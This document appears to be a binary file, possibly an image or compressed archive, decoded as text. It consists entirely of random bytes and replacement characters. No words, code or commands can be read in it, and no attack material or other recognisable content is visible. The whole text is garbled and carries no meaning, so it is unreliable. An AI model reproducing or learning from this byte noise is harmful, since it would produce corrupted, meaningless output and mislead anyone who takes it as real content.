hԚ 4��}�R���J��K���Q�/���N� cU�rq����K�B�K2.��u�W۹�:��%2,WD��<���p��b�p؁��>�c�b�.LP�D�;��٭���þ���-xu�(k�QMdb7*�AU|�,"�!]A$�`���,	Ǻ>I������z��-��^J�aj EX�B�r��nl�*ҪzU�l��xГ.wI���u�jQ�d� �%�k&1��d�K�c3[���)O�an��+��]�fUA�V���S�ﱜ����t�	�P��9x��X�I��H��@A��1l?���B�@V-T��"�-���ڮwM�CQ�~��@��q^�8:#����"��WT:R��@��D�ą�rca��H�tS���P��$yK֗Ȝ,C���M
�9���K������U�J	Ќ�:�]�H�Ng �_��y5�^ЭZ�`e�:W�6SS*=+4�0��Mn��pD�M	�.[X��=	�(��2D:*k�mDG�K�/z���E�U�Z�?g-+ǋ��m� ¸�6�˺��>T�y��#��,�!��M�r�D�E� u_*$�dO��w������L@��	5����ՁZ̈�1U@�0�`U�o���/U��X��bE���G��Imp���V�EXQ�d.��ΰO�i��a�P��mX�¹�o8h�������rfx
u��PB;��մ�cӂ��A�g	 o���:�i% P�2��`�B���
a�	�r��!��h�#S�,\�#D-�����[f3��x
�����7'L���3�,�;���3��;.�a��V��(g�ĀRLKA�C�&#	���s(�*U���X�:��Z�15���VU���&��Y��ֲn�	��v��͈�kH%��v@������u	k_9�P�iS;�n"%��m�'=�e,c�\��۴�"�h��F��M׏�퓈^y������;��Bd0��Q<n�`�Kwq�C
�B�ל�HH�7�k�s��r� �����r���<�E ͘��ē�a�B�p��R�I��\W��	F?u��:A�5MŬ�Ԙ���Ài��
�D9��,쫩��MV�f��s�����8@��y�&�;`ٶJ�;��;�Ho#���|�l�,꧀R��ÏQ�y#�tY�U�����q�O`�ͳ�L�
!�4b�L������=[X�(� A"	G���.p�ؓ=�@���3��-�t97��B���@��#�ӯ�˕���Y��2����>O���E�4��Fi�

����h�r:�C�#+��ZFh c(�j:D��Í=@`�� b;���A@��ɑ��,ɉ�h�c!��j� �����L13j��`<zz�ǃ��i�7��Y��#?��<���;�l�&�C2�q=���ٲ%�=�'�F�J/A�_��0����P��/C�z�B�7�!X)���>6�
�z���><t����:�C"��؋���>!7�:Z��&�"�Zh���?T	=��}j� (-��p��M��@P��`3R̗R<E�Y����I��W$�%�I�2'� L �0A�ʳ��<8��ʋ��B2���bA2S.� �=�k��:�8 B�˛�F�H�k����?�F�"�ȁ1h|�F���w�2x�4L�ns��GWb����C��<��Ě�� �4H��CA1?�cH��:μ+��^+D�N�H`81���9�W��H��lk8��Cɔ|�Q@@wґ�Ԭ|�;08%��j��@���\Ξ�@ע�wK�`�\t�l7�G9j���;�2��*%J���,|��Q�dTF�=�(�#l�Kq��|�)�$�@K��$�rB���(*$GHC�\D#�W�K�J�tǛ˹�x����G��K���ǄL�x���Lʬ�V+�����j��r� V�E��`���7�mA,	��A`@�ĕ�M7���M���M�;�P�e���C��<2-�����IeY���H���5�s���<�E;�`SRĕ�����$E�A��J�Ƅh=(�O9B�JJlt?-Cp��yK �����6�;�@|T|��uЪ��B��S���*��7�yd4�C��У��#QZ��ƨ�@�W��5 g��Z�`L�8���k�+�$�����l!�oؕS�74�ı���,&�1Nl�7�"��H1+Ţ�<�R	�I䈕�	����	B��A �` �s?��P��
eP�i�M(���ʭ�*<Tę9C��2�2�GZT;kTG�3H�I%�d�NP0O�S8YO�KP�*� �X,��ť�I�ri��LX�U�bH:�U[�
����L�H���`= {e��:�S�SaD���J�s��	ٞ�N|?�8�+8�Ɖ�nuR4'e#����X�s�=j��Ё��k�/-�1}�s(
��S�lZ���89��S��D��)�h�\ڕ�XdX8J�$A��(�ஒL������C�7��Ɠ ����=t��X�]���6���K��Ex1) �O�/;�������ـl�W�U
�!�^�J���\5���Y[F��UA�HڠH_8M�����+JW+ I��Z�@A��+�?h�kH�sж�-�j�Ghk6X�VLN �@�DW�vŏ�s�q�ž���#ZA���5Hk
y�-@68�+�@s�����Ƶ\�(\?��;ȗֻ�A� �-]�m����=�(�1וK�H+�]��T]�)xY#!���BU�aU��9��3L���'>�E9�	��	�b�-�pѶ(>fs^���mD��xDQ;�H,�!x�[�L�VO�x����,�TR��N3a6 }��y���P1&�k��3�h2(x�[��
�Y:-(4Е�y����`9@A̙�+��݀N��J�����0 �X��%�:�8���3��+םW�E�u���ݕ�� ��	HO]��f,8���5�<H=�	r/���+�b��-����^e��;���xf6Oh�^�c�f��h�{�FV�(�i�<k���P�>n�m�qx�@d��|�\=��U�� 7ާ ������������J~W�Đ����c�0���C�`0I��MR#+2�����H�p�;��XV�Y�4�`�FzJ��^>ݎ��q�1�(f��,l��f�m�W@��b]�����f`*�-H	�V�Y^�h5uv�� C5 hv2PN|�.�x!�5Qh��g܈���"�VP跉Dp�O �o�m 剧ȉIL��g�Ο���v�-I� �?����j�n�@��
�JQ���S肓�
�hv ���"�8���!��jZdS� �&�I����\练������O�X���\ f�=/�j�+�����:5սl�P� z�u�$�<��f[�YŐ�:�a�L��SK����	��L��/�{�g���}��Y���p��ڸ�����g%-mɹ֞���m	��L�m1�r����r�R�#�f�霷�{���2�\�V�
N��ɗ�Y���Р�nZ<
�x���J1��- �$�����e��O�~$(���Fv{:"��x��0�ߍ�k�2�q#(��f��ݼ���(F^*�bop���-�ufU�y4O��w�NjO����:f}���K����l_��C��h�G��|�@^"�̻A�7�><�����  �X�P�E#��.9K��i��vyvC�����^\.��x/��#1�J:��1�i:;��K��\%$	��=����a�&�x��k����sL�%t�L9���etG�png;�o?��s��]
��t��k5�t��3M��g������61Ah^�lUɃ��h]��S<R9xh�h0��c;����l)�|g7��Nf�j/*r����n����c�s�:�g�ENi�jPn��.��yw��h;݌��`P��T��X��	���� �ݣe��.�ôP%��'�o�'��뉧�F��G��*����`��kLH{�Z;��USžȮ�?��U���lm;�g4 �d���\�����%��t~��l�oBt���JW�p���"g������A���㰙%g&�1�>ЗPs����ųG{��4b=��i�1�"BBfs��j���煋]K�(h�`��
B8���h�Q�8�#@m����-]N���J�u����2d	BxP&�ǖ s��4�'РB�R(j�J�.h��)͟ԜJ5�O�I�� 5�k��bR�a��5��YB���*r��[��1_�|�mfl+V���^(0�����&"+�oO`���㥫ӕ�Fj��֧Ԕ�j�̇*����NW��gq����ĒWV����DX�+�����HP'`�:�"[�N��b����b�sJ��o*��Q��\���8k(t�p��_ye~h2�)�|^:��U� �&fV��qB��D؄��m���Sd�F#6B��3��5����PC=.��C>��D�s(,�F	:�`���JB�dҕm(PTMb��$H'����C�IT|Z��&TQ�d�Up^�UR���
y�B�`��`x[���pj��S�.|1�W`��G�-֘Jp'����Cf�tV�f֜�k'1��n}�G1��3�6�t"����p�w\r�)���I�]���T��yטYQ�U�yF���Voִ��Sa�K8�`bx�Wv)����~qhXs]��&M�B����_��n �w�_�/Ƙ$���#����	�Y$zH��I%d�T�b0 �IUN�%�?�q�{�R�N.����Ye�<sU5�B�l�fPVѩ'Q4b��g�V�VSy1����5�37Բ(�y1
`�f�	�e�i�v����j��Z2 ~��|��I:Ѵ#+��F�[�a��r��1���*��v�6'��g��]+�Zᬕ� �8���`�U	 ��.��>�[�+��a	����[��.ΠQ�����x���0��8$[�j ��ꡜ��/�j���,�/��Q
��Y���ی��;��-�D���0 ��
�Gǖt��64=!Hjd�](x`�h�/~La�F6�X&l�q��s�ݤ&�
0�\�
� ���cV}�4t���9HD�c��}`:�Zt$!K}'�	�y���a>LIٛ� D��^���,Х���u�2�4;�A�[���F,E��&<����.�O4�01Ly{���H�"k�>"�2��5�R�:�?ט�໤�t`����s�	��Ǧ�m.)����:bb ����ƈ;�e�	2.�� 3 c����Y�V�W�c̥.8D�#��ŧ�p����?#�C	�?�V+d�p�7\�q�Ô������rg���>������<A�M��}�A�O`����N��.z�u��P��1^�,X�ظ��$����"l��|JS���� ;C� 棖"�*�<����6����$KV��!u�_6�1���f���'?Yʜ��=M#y �obp�j7 ���`?A�B��K@!-E�y��r�KO���&a$�,�t�l�!a3E�=� M���B�d�����o�6�筀��g-�p:���O �Pq�T���xO�T.=�s����47t�\�niц�!rT�b�$���*}x��.����Hx�S����@�#��Z���r��m�C. P]�*�,`�M�h1�"vu�,r9ɡ��ثdRgR��lg	%)I��M�(L)�U�� �/G+s��o�G�M�Z�
��D��,nզ�@G��k������ڬ�l�S��a�q�M�$ah��;����yF8m�͚���BR�)Ҏ��L.�v�-䢥��'S�R?��O��k���˖�k��&� ]:�ck �.5���`�Dυ�G&А�э��3��	�9^b^�=���)�F��]FI�B�0[
�$dB@�7`��ɓX5)�h�!��4��*�� ��`o�J�a��p�\�\�P5r�QZ+q/n�`|��3\�2#���!���Nac����0>�C�t�ܳ���v�Z_��X=�@��x6����a�,�P9��R�k�tV�w[e�t�:�N��|�X&� 8Wa? �Yc#�D�E!U�sC>#�����.���4�솣��H����bS'�)i�.K�\ʘ�P��-�zco����ĩ>���O��`;- /񺚀����p�ye�
���
�Ӂ�Ka���0�ҌbtB��;���b��2�8`�-��ۙ�cOus�c� g�y�"���Ng���{��:@���Me
Xy�GJ{���Re�8 ��z:�"�u�o%��E�ͻ���D^�<{|�3�x8rg0�z�D1��ʽ���\ ϋ�MgNs�ט��4����H�d��ĩП�v�R$�b&?SGz;|":��L�� WN+C00�Up�h�eX��O4�\�����۱ѝ����]=1�MV��`d,\[X�H�4�
�i`CiC,^9<����D��ha�z�G<�t���`��������l,�� Y\B��Y����-QA��
���H����aP��@$�]SY��o$��N��d�L��Ǥ��e�:TZ%�FhO"��Tb%�C%��P����yΜ�S A2y@,�v}U@E�*f]���PI�%�p���.�B1Н��.
�2h�SBcl�	�`�F8����Ol\�c�'��"�Bn�& 7f�1��=[�e
�(Y�d�hr\@:mB٦���5�>e���=��tN���@~��V(����t!� C�UB~���ˌ@�t���2W��C�Q5@HG�T��[��BT2� &�����LJR� �!ޗ�@�,����+��I�NX��`�Pf���ԕکyN��SC��;��>���5��� /t�������$�9`�b�UA(HC)8�14J_``��0�c1#-���RB��@0Lc݁-d�6�i��5��n�A���(�s(�N;��;�=��B=�D�a���x@y��*���Vn�A*�{h��<$�%IIP��M䃵!Ԉd[�D �y�o1�K��I*p��BdI�tq�@e�L���d[��[�O�� eQb"y�'˨�Y�X}RSj��i҄{d}tM��Ae�0AxgX2���"q�3��0��;�/IJ0�e3���#dl��eF�F6b�a�0�aBa���j�Ʋ	�9U^4�9F Q�e�v(Aul^f*K�t ry濉����hn-U�*uA���A�n�!B�&CIAm��bbG!��_A��W�d�'�|W-�LєB@�KJ�Fl�K�˘ԤΉ%���T6�#��+���ey�P�� �z2��pVW}���1T���'� *�,�%�e�Z�~%��PC4[f����0-�ap�bLFc�3Y(3f���A. d����6�`�ji��8�	Grx��d\��ݨ���L�ZN�&-���i~i�p�ޒ�k�4��6�>\�@]����Q��r  ���-�i�x���)�����8��[��Ƶ�Z	H@�u��}%R|N$CL�iO�@ Xy���r��*N$��lk��c|**xu���Є��D��OC��o쩧9l�������q��#�a��p0�� @�~`��M^�a�*�����i��6�<8��vU3!,ٲ�)�@ڨ���D��P�gM���6�i:����餀k�+�����Yu$�&���te\��"���h[��Q�zd����,C����Hd�)�vAI�k|�Ί�9#��_Vl�*��v,7��ǂ,䶬�uL�@�V�T�l�~Y�X�7`x1�����lj�Ɔ��,��+Zl[�][~ƪ&��]
2n`�b�d(jčmy1�꯶�6r�3‱�S�����ٞ�.�;9�;���m�T�k�ɝ$p�)�*�φP�
.���Bʦ���n��%�%g�"�+܁����Zo�^n�K)�$�,K��K����d�r�����F�p��B�Ү�ޮ��
��ۡ��|��I�p��n�?^��~U `�j����ھ�4�$��ВJ`�j��]�����a��6�L���6j�3�o�� 1 �	^�qX�s�_6���!�m"|��ے��M����G'30Rt2��NI���rl.)���r~���.
}T��h	���0q��
��	窩X�썮єnGP��Z��lT�BP����C�B{�%xr"T�h����w��{���gC��d1�¬l� ��z���V�/�q'�#�;ֲ=Sf�fdF1��]&Ɗ�/+��:\C�by�������a���6�9� I�$�	���ڢ�:�(�*�m
}h����'+�'��j[ҙ+*�r�֜­K��ӛi��-��K�8ne�	�\��G2T0;�ˑ�}�1G'Fs'��D����0��NY,N��+\s ��<��6s��Rb�.�Z��Rj��H� ��L�y�,&�3|"�0���ҞUG� 43���AF/\����!'����^���!�;�A	k�j4k�i�F�|�s-1�3�����"C����t�#0��hv`��Y�� M����s����lk*O�Dٰ���Bi�n�L�`!S�r߲	HUOv.a��ڇC@� }tuCxn� �P�uK�5[+l�<�Xf�$*���cb\��=4�]��e Ă���Z)yk��W`��ĉ���`@C��=7�c��1���疘��]���2�M`��rw����^�*���@���6������aU�G`mm��pJ��["+rD �,����dAdw%7�$�4wⴙ�흘�ZL7�4)P�2�j�Q��Cvu��x�ԟ���2U�2{×�2�s���}�1��BX�5Y�u2���9s�)`ƾ��_"1|�r��=Ե6?8����5?���C��l���Sbx=�,.�!��}5���3���["�(d+��F�G�(\ET ��Zrֺ����UQF��4�d@��My�͍(�j��F � כ +7�s��'�-tϻts!B���;���"��i�7d������'����:��w�;d���'�G£�i�K�2�%,��ٍPv��{�N`37��O��<�z6�:7["�I���ĺR5DW���|N �_9/D�J���!�L3zԴ]4���?��RJ�A�sƴVF�EC)D{@o=�G�3y�_;���F��Ai"�J� �vo�[h���V9f"ayL(w�B�c˙׻��-O?���OZ�}����x|[�+�3�Dg/����BU��:�o���|}W|�C��_Æ�O:��: !��/87��5�51��ʳ<Ƕ�]�|kRi:T
��#�ye�:��c<D ������Ǣ�a���/S8pў��4�P�|�<�U"�1p=��1��k���9�o�G7A ���M������"�9;	�% !�� AI6��0��&�3a��;��!p��AH�H�y��5x�L`�&*x�\�2dM-S���(�1]RA ��Kf����tD.��V�t묟Z3U)��쩯_Ȗu3)Z�R���m$�qa@�q�/
@�]�E��Tl�Qx��1?�����#�B����&�%5�!�l��y�m.$���y�W�3��3lٟI�.��+xS � ����SB�.�E��!��9q�r�'7��w�׹z5$�O�s�W�e��왿l<x����C?.J_Jy�@GD��h\�F�r$��B	!��M4�гCn��J*�D�n���A�[p�2�q�
R�Fz��!%!@;(�"#���$�LR%Vj)-�d���'rr��(B�
��(+�(�l꬧@H���*+���*���4K�(�4�������B����ԋ/�@��D=�����N�ɲ;��@L��-^��6\R�g�T��ǵ{\{͞TS���WBs�0ys �a���t�,(8`�����C�.�+�Kɺ�YhɃ���N���f�qĘ�X�#=:��W� Ġ���ȽT�+���7�W?��	G�D�s6d�E]T82hHǈ���h7���l�H��\�Av�I;�@�J)j�	K����K�B1��(�d��0� K���|󼗷���:���&�(X�O?�IP�Ml	-�Pt�F�֡�#c������J���M���l��y�T�@5UպYe;W��,,�����.x�&�K���Oa2f�u��Ƌ6�j�����y��|a�>`���r�룿tׅ��fd�v�y,�{�P�}A�&���ob�c�8�j�P�E�����a�#�qb�y�X��蘣E_�M�9夕Β,�8��f��&�)�Q�R�+ڼ9���huZ��4��%jy�Z�
`�!1~Q�� �����lh�C!h���Y"6�U*HE7��o���� <�:����C�d!q�h�h`UC܊v*���+�z`��L� ��E3J1�։�8+ԅ:���
�D{j�_�N^�Ý��u!߽��+-�'� �E*�������{7
��*VHIH2ґ�
&�odP�:ߔ\���DK�K��?���=���ؤ��Q+Ns�_ �4�.�L�$]�ȩ�j�y q	�g)�P�֦�W��3y��T�����UuC2>y 9}��B���a��!#�IuIRF,bd"&v�
�Ј1��Z��?��OE��!uಈ���f�q���\�/7��_�`��QJ\4�zD�xDz"�� I��B:��4�1H��|53�*)<X�&-��~⌔�P-�#ER�w:�aIj�*A��(Q�O���pf$K�B͖���U	B�k�A�0kS\��t2��*BsU�iի�#�SLuO�J�p��k���Ld���\'�����I-N�#[���|��ӍC�h�j:���v}�.ؘ��AtC��%`фE���P-��h���-���L�#�� �<��~�RE�#/�iLe�*Q2'��ˎ����)�(����ԥv��s*Z*�W��!�T��Gx�U��i��4�_�
LM�-�ƬZ��_O�pm!|&\��*�>f�`cV�6#���p��E#x�MX`�=�b�k)�;�/'� ��ҳt�����I|f�"	��.�5.Ɋ6[|��iQ�&�aM�E,�@�"/�v�l�<��am��(��bO{;��V�H^�D���i%��Ԛ`�(̝.Ϭ����)���V��]΍�L�$_U��Ѝ4I{�^3q�0���*)ef&���LZ�����n��ަ��	�	����0�����BLD�Asq����2(w��龥��>���x1<qnp��hѨFH�����V�ZU���
��,�W��bD Y���+$�2�e�)̐�&�]�24�Y�k.ʽ�,�lw�W�3�ûgzKɅ0���.�s�W�΁.qE
�&j"=L��@4Ŵ���V�j�n�������`���Y� �D�)}��3��#B�1�Ng�љ�\4ž^�����CF��^6�Ә-9D[�Y���?�di/ٵb�(m��<��y,� 	\uk���ػ����y�T�3����暥��`M&�D:/��Dϳ�^�k2p!���m��2���_3��@��g�8. lVї\6'״Z�r�m�L���}hs@`�	 ��PD�@旗��/7t�<v#�M�e�#������g=�	�L��T�z1t�u�/`���R�	Xt=?�
�)S�`�q�N.7���v	h�!������G�ۚ���̅������,
�������+�F�jM��d��L&�ʀ������0,O��lO�z ��m��K��J#�H��$��L�
,�i\o�:	�n(��P�8f�7����)���瀯��/f�B�E�x�� �(? *]��؊!>ta�����>$K���/���0�*��4$t Dxo�2�ښga�R��ҭ��m�>`��{����'�/�irJ �$ ������M����K��/�H#%pbI>P�BP�0���e����,�:��B/�J5�m�np���f�����#^nW�#8�b�d�(g	���hm�4q+��=����
� @&"�P'�j���Ʈ�р�O�����1�?!�!`f��@��QF E�-E���L��z�돴��&�{�o#	ɫ��_Bﲤ��G ��Z����*u��p�JXUq�%��L��@ fQ1h����a����`I��R/��m�1�^ON��CՖ!��pƩ�oY\�	����!�ʠ
� ��[G�p���"" @̑����P/�i�Ќ��=��n!���0?����nAĮ뮍Q����F!/S�D�!���.�� ��"�"��6�#!�#	0��''$��R��L+l�r��Qr(Tr%g��`(.DB&��&��^Q�h�u2��'u2�@o(����(�����R��K�R�~��e�|ņ�p`l;��1n#<.��\���qs�d�=(� D.	.��
 !�N/��C��/kǁ"TB��BE��g �@R1��r�!!/S!;
�6�3	qG�h�1HD�H�4�G�P��0O3͜�51)5QN��i>+�7Y��( �^(&����8Y���J��9��JWk:icbP(=�1�S;�r:�R>{p�jh<�	&�:��,C��2��4<<1
7'��@���c��"N��/�q/A?uH��Q�R����ж.�*�R�����~�^$�F�D���zR��|�G��Q�i�*��O�*}lt5KFJn��N�H"#�GK���6������V�0#��i�I�ӖJp9�M�Jcq��./�t42�rZ0���J���;9�;�4I^��j:������	_�N�P�T��Ψ�ȥ.O�{�`A�t��q/��$�b�@@�	h�d���cAQƎ��Q�HE�DKTF@f!PUb�/�\�"`TFg�#k���W_�d2�Wm�&`i���X�KؤX��^��H�uY�D.���U&���Z��Z�5[�[/�[=�*��R)��䄱��F]s�;U�p�E�G�XN�^�/��O�K�'<������[u]>
a�a��[N6��]'�f]!Pg1�@���Q%�r� &n2��E� u?��V�P�-�
US5�̍8�b)��H�Fv�w{7�F�ޮ�#Ȓ�@n�-<r�ܧ��s5�y�Wl�bh����.p%�^�x��$F�S|��k��'��3>-�`�@�SA���w~+�~�1�~�W�*�*I����~2z�W2��k��x+.+/F�E��b��Q#�tu�$b�C� �/6���yLw��o V�|�"�y�^��k��ix�a�v��yxo� �8�m��A!8��Nuv����tIi	��XW�������W���- �Xh���ø'[xt/φ���X�{X�΍��s�|k�<���X��#�����B��Q��	��� Y�˸�d���.�x��؆� ��8:>Y���C�"�w�E8�Q��v� ���)X?0�Q# ����q7RM��ȣ:��YX�]X�����Y�mȒ�8v�� �)>؈�8V���������������p*�E���x9=��k.��X����8��ىn��X��ٞ﹞�ӑ����Y������9�_W����1y����#��5�'�l�"�1�a�u�/7�^y�)�E�V�+���Iq����Sؗ��'SD�7O9�� ��St����m#�ؚ�ڛ�����i�
v�+79��8���OD��y)Θ@r ���������/b��Z��e� ��������YqA��㑣Zk�v�	��y��"�e��!Z�)�`ؔ�rH6�D��M �a.�A��r�`"<��yZ@�C��?ZܨL�,�9{���d�yRD�c~��8Ɓ`[��Z L@�믧����Z����ب����.x �t��x {��`z�-�!
�����8��C�G,{qz� �z����` ��Ě��۬���Z��Y�y~��0�e{����z2��Ꮓ�⛑��a������·ف��A�r��A@�����㺂{?2�" ���Xp����E�a4v"ȁ��a��[��a�M��ȁ@��{ ����{9b�G�Ĺ�Ǎ���㼻(��
Bm<a��{�}h�����ۚ�X���HD���}<��<�����{�TA��[ �̓�ʇ<�o����یI����P��������#�<�W}�����Է;��Q��7����{-ݣõM����A��|��.��
<� �A?�Ρǭ��c��z�G 7bXDal.U@("�S��ýG�T�Ϗ^�]�<ޭ2v4����K��D��!�s��+]�/���^&a֜���F^��8��o�����zEf����.�\Н\ف�|�L�N��Y �'�凁��²A�_�a���.ۓ��C] F]�����Թ!�U]�Eɑ�!�G�~������Q����=\��a��	�C�yA-����!٫�h���;�^v�T���g�������j���s�)
vu������a^�s��c�:�6�V:aL�ޥˑu��1A���WX��֓��1��< .��yZ�'^�=FO,���8 !��˓�!��-{�>��ئ��M����[W �a���Wv�o �<�����|�HPV�57ͻ�����^�|�U8���)��a�s�4 �bĈ`��5�	�/O�#��D�������lLl�D�b�`�Ρ��J��!�&�ȹ���I��cN�<w�<4�PDC�RU�� W�� /*T(TE��"�"��|�p�W���\�DW6TY���
������^�t���v���j�QAL�������
yY���C˹���ڀJK8�:5�լ��~�56�Ѕk�� �ݼ{�� <����?��^L�\�rxH"��ނ,;#d�I�'�� ���1�F���H�k��爒ʞm�~���!`�*����
.�`�>([¡A��E�FBL��F#�&�7
��@�h7H6��4��a�7�i$�@O�dT� (���cӼS�����0>��d�?` �M� �T\UY�u�!y�BWl4�4Oy�Z��X����E���Z����B6旟��V�A·�c���<�ݨ�U6�`Z�����j�%�l�Ud�m��F*��!�jq���5�gHtL7\ܬu�\��2ߎ��jNY��s�x��^mԌ�X�o�Y+�Ay7�D��qn˭��&a���N8!c7\h�/�4�^Y��H�y�2{έLHT/I���a6�6Gb~�q��=��� �;���0��K:IqPԒ"%����T�Yb��U_��C�c�0�Ba.d�Xm��b)D�G�����ע�Xċ~BN�&����0<0�P}�W�iY�P������֚��yJ[���Vj���q)�0 <��*+��!��[gB��G���^Dl8��9-�0t0���De�J�R��m�c�-��^� ���y��+�{�s��4Q3�� <B�_���E��V�6�z�G?Bp�7�%��rI<q�Lb�C$F�q���ZF��U#���.��X�$dǯ|�`�.2B}e� S�y�eH�6i�bC��� �"�Ȕ�<�X��������MŦS�
���&6S��l2�H���Wu�����6���,ԀGZ ����&� �4nP#>���34��Lv��P��C��
r��Tpas��P�,4��:��a��H�=�vZ�&��}Iz���z��a�1$%�C)\��ΆƋXP���']���R:�1�L{_��E���gQ�	D���M.d�^'
����I,6i�8���s/B	!�d�,��4���-퀒jF�� �4�5Nm�k�ƨ�����O	0�;�u�YA�8Ҥ�䀃%�0�~ӈAlr�c�� =���G�t�aA�� �T��0���\��9�a��	��#�?��`���x�l�E�aزF���0uo�����]`�c� �ذ/d���H�0�:k��!�R�DN���i L��L�i>�M)B+��I4a�dR�l���KY,��V�:�H@�쳐J�c� A) 0V�e�<5��XT�t � �0Uْ]��TX'�L�;��Z ����)O�ם�����}0��-Ϗx0V4Pc�N��	�X)R��"�E�X(i���D���F�P]��k�r�y� :t�A�ʓZB	��E�
F���<bD.JS:�d��/�SdJS0��o5ԬHłX�x�/�À[4�ڿܨ�wzM樥� �7����E��4}��_��&4x�4A�Y���Pu�[�zMeGf�"C�hJg���@&�� �C�
%S�i4`��d��Ϟ��Wg �v.��͢��Nd��w9��sA�F�
&ہ��G����[oB�VqR�	�(W}��0�N�Q 
Z�Pr#�Cb��N��t���9*����`�󬶤9ʼW��(�-8(O&k�Yr!�`R� ����~7"R?�gT\��S�ޏ�c��%.[$�Y1�)	*�4"`km��`SS�N8A�?|'��dJ��:C�@�i�MBJ�u�P���c]�=�>4��5�Y�������w.���8b��f�'0��\2�F�qo5�5�:R�Ƅ��2��Fw$�$�ߚ�,��Zs!�X�H��+"�����+����yh��K��zE�4���h�� �8�'��.�*��Z�_��qɆ��iL��)����.�� �-	3q�Ép\'���6X�Wrꠃ���\R$����#�jަP�lk;��-�����C�ŝ��U:{�@��lH8#�k�厪`��`�h&����u����aQ&)��~xp�&JD��Δ�J�cv�E9����[�ޕP���Q�k�0��O�Zy�Z��]�Cou�c-k��u��o~g��w��}����h�A�qq����;�V�E>�Yq	=�St�>��(������'��龼�(����7�B@}ۗy��f�ygBc�=ףH��1Gz��z��r�G{u62��)�Qz_RV�A�B���`[� ZQt$~O�|K�|� �}�f!7���2}�s���Y;ւ��v�w~���68}�w�6`y���ǃ��U��D�H�']���ÅHt6{]b�w�b�Ks�~k}�z�&z�#�"ǁ�=H)$��{ȇ}�`GȆCxo%��(WJ�Ae��G�QL���cKB�Bqv��}�����L�7<E�H(���������'c@f�>�}Y���؃�� !� � ,    >p  � q�k����+
Z���C4� 
�4�"W�i$�Î�0�xH�ǜD
5�3%<�<<��@�� 5%��D��M���1Xpc��H|)�$PyK����ҁ�J�ъ�ׯ`���J�ٳd�%��뎷pȅ�\�Q|���ˬ/3�|�
~WJ0_���
�I0p.$ �a ,��)6/�A�	�hJ�Aw�L1C!D(z��T2D%C�E�T�TL�2n4 D������`"�����Q.�Å��3��?�'y'!�P���؂8��x�����\Zݟ+�Ƌ�h�ńV�q%���6WU
����4����É^���ׇ����ʨ�/-�"I��e9�h��s�g���"�|V@�&�1Ol����~�,�Bq��!�K:i�G]d҅ X!ԂF�3/�u ���UL��_M���W'��}p�O`E�O�'h�v���27�E�
g���Z�-9�� h){��g�B: � ��;$"��.��
�a���
b8��'�L��YD<C��1
��84��"2E�ΐ���QL(9���%�C	��ķފp�Zަ�|����fJDܚ�V��X07�Jx�T^x��/P�ik�Ye��d�����
�R�;����t$�f�\g�e�[�W���^*�X�!3���*0��j�˺5�ę]�@�d,�@ �#l�X�/�D68�
�,D]Ƒ�*P�de���"��~�d
>Ĥ`N%��g���/����6�@�y<I"ޝe@�x�� 8�2�V���H�d��?*)����rj2裗�_�.jPꆇ���2�*k����N60��А�����Q:�c�8�m�|.�6�J�<�J��hF(�cVT�|.��P�13��`�����ݚ�"��9�/�k��x�ۚ��Z"'��	���ũ�}�c��Ԅ�2ҕN�t9�ZE"��Nf&���3;e�*&XA�R`�ˀx0i�i�@�����Ѡ[6@�. �8H�{�2���6���A_cI�������|�H ���}XXu� ������Sf�c����y@$� �@�1r)��㹕\�
Z�Թ4AMY0.%C���#�Qe(/#��[e"���u��'F�	4������V �CI��՘�xEk6���z�5�-3��f(��A�*!01ƭ�|*����E=~1;p�r�����(>I�|`�� �x�Fb�|+n#�{��$�rb���"E�.ul+$��&x�HE.�Rd�%%	���0�Y&/9�MbÆpC� B@Q @84L�nP�?� ���Hg��ԩ5�	A7��#���曬�&0�KY���S7�Ds�{d��ïb"n���
#_!.q�(���=�S���ZK��х��"K$�J��(�Z�	N EX� �(䠒��u�2��S^�ɸ�^hDA"�""��1ɱC��ށ�JLb9i��L�� �4�a.J1k�۔ه���n�ɚhB9�=N�	ND�������r�n�W��HUC�y��� �U�BPAb}.Z��'iPR1�_��]�t7s�]a�P�af����\�C̠�Ml�Y�[�
i�7��j��;�f}���A��ʧCd|��"�&L� `f�Mr����tC2t S������p��%a�1�2���mw0�g )�U�8P���'��K!.�W#���@�d/��⽫$�3���x��+��� *LRL��e�Wk��D	�4�O�	�4˫	tV[���*��Υ��%�	s>��x ���bk4�x���	F� �$�G��-R}��E��9#�VB�I���ɪr�R?�eD��DdtO':"{'l�J�;�];��M�k��AI���ܥ/}9��]�G��������9[�J3�d@RF"�p�ڀb��͢�B'ݵ�T��rs��w}?px$`8��XHz�P��+�ij�`qhĻ-'cDuLfA5��@�.�Ք:됩k�K������_���=����!v�le�H5�n�B�D(Ldۇ��v��xo'���v��|����k
��r�n6�'L��H�,���m��d��M���(��9-M�]"����i�B*k9K;U}fz�]��̸ƅ�q[�Ify�5�s���=��\xd'�.O��asj���Z5�� 8��z���8��"��p�SPts�	X�I=F�������(3ZE�C��N�ў�PZVy��E-u���8��ݷ? Z�ع��u��
xe�,-��ὑx�.��U&6�	O�L��3
����p>�ޒ=�sJ�m=0�/�.�$zPD=f`8�	��{�S�Lf7Tp6op6 ��
g�v��	�g|ȗigwp0x>}�ׁ�a[��%�yOj��}ʕ��q~~7�W�MքM�krI�k�l:��7�!nQw۶D�" N�d�@'� g�z�s	Գ�`�l3Z� ��1��Q'��Y0�D0|+�u��o�r�#XP��H}���l�0W�p�cw�1��1F�w��1C Ie@�h�d�6�s�*�sl!�rW�e�Fy��X�4�7K�5��BJ��ݣ�U``��= N�v�S�L���X&7�/)ED|�=�z]WW��oʗ_#�_�؈#�!W�v2M܇�-����\ko�w t��lހ������Ɗ�����rO!�]�4g�(i�6��R�`�m��fgo�z �@��zpZ���n՘R�4�o�D��	�2I��Fp �$���3��X���yx1vUۧ)�d���q�hB����G`ׄ뗄��x"�;y�g���2���zc�=v&��h�-��v	v��F�R� 0�O��R���\DUo\Ab$f��19��v���z����X���\0�J�jD�j��w���h�y��t�V�d�g��wx��("�xN�\ɐ��<�K�&�z�B�Q80>����(zui R��|�`��ba��07qz�?�i[��oX������7�4v.����v��у5Fq�B	c�xؙ������	 dd�IlLa�r^`�W�W�U�Xf�/��`y�^؛ (R��s�$+@f�R"�K���4�`"��(
8 �̄7f�����y#HE	�	��Р�*Ș���m0�YX��h����q�w���$%�	�y�`���9 �����xj�=2��'eX9l�Y<
��I�e����_E��Y ١_Pԡ@��py`@!�ω�{P�� 
{٢r��h�R��/���8zi�i-�#�ɘ�@ӲMh� 8�(�	F6�0R�v����cC�@�c���8]Cx�G������d
